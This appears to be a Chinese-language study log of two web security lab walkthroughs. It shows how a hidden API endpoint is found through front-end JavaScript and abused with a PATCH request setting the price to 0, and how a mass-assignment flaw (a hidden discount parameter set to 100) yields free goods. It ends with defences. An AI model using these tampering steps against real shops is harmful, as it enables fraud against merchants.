2寻找隐藏api端点
首先访问目标商品的页面，用burp拦截请求，发送到repeater里send后查看响应，目的是为了寻找api端点

在响应里发现了/resources/js/api/productPrice.js，也就是前端代码，这里会写明前端如何调用后端api，对找到隐藏api端点很有帮助
从浏览器里输入这个url，进入页面
找到了：fetch('//域名/api/products/1/price')
这里的 fetch 就是一个“打电话”的动作。前端 JS 拨打了这个电话（发起 HTTP 请求），后端 API 接了电话，把价格数据返回给前端，前端再用 setPrice 函数把数字显示在屏幕上。
因此得知隐藏api接口为：https://靶场域名/api/products/1/price
3修改请求，查看api可用方法，并修改商品价格
修改请求头内的内容，查看返回的响应，注意price是我们要修改的目标参数
这里将请求方法改为OPTIONS，查看返回的响应里的Allow参数，注意到这个api允许的方法有GET，PATCH
PATCH正是我们需要的：可以修改商品信息
测试PATCH方法需要的参数，发现需要在请求体里加上
Content-Type: application/json
最后一行空一行加上我们要修改的参数
{"price": 0}
最后商品价格变为0，成功

2026/11/26

靶场9 类型：api大规模分配（隐藏参数）


1漏洞分析：
该靶场存在大规模赋值漏洞。在前端正常购买流程中，用户本不该修改或提交某些敏感参数（如折扣）。但在后端的 API 接收端，盲目信任了前端传来的所有 JSON 字段，并自动绑定到了内部对象上。攻击者可以通过查阅 API 文档或发送恶意请求，发现并篡改隐藏参数，从而实现免费购买。

2找到api端点
这里靶场的api文档是公开的，很容易获取，只需在url后加上/api即可

这里即可得知，如果我们需要免费获取商品，POST就是我们需要的方法（修改商品数据并提交表单）
3注意隐藏参数并提交修改

要注意上方的chosen_Discount是可选参数（也就是隐藏参数），是我们需要改动的内容，勾选后将Discount赋值为100，后续写上目标商品的id，就能成功拿到价格为0的商品
这里我第一次将item_price误认为赋值为0即可让商品价格为0，结果失败，并没有改变后端商品的价格，说明item_price可能只是前端显示的内容，会被后端数据覆盖，传入的参数实际并没有改变后端
所以在利用大规模分配的漏洞一定要注意哪些参数真的有效果，哪些参数无效，多多尝试

4防护措施
杜绝盲信输入：后端绝不能将客户端传来的所有 JSON 字段全盘接收并自动绑定。应使用严格的白名单机制，只接收业务允许的特定字段（如只接收 product_id 和 quantity）。
服务端重新计算：凡是涉及金额、折扣、权限等敏感数据，绝对不能信任前端传来的值。后端必须根据商品 ID，从数据库中重新查出真实价格和折扣规则，在服务端完成最终金额的计算。
鉴权与越权校验：针对 chosen_discount 这类特权参数，必须进行严格的身份验证和权限校验，普通用户不能具备传递该参数的能力。
合理处理 API 文档：虽然 API 文档公开不是漏洞产生的根本原因，但生产环境中应对文档做访问控制，避免直接暴露给普通用户。

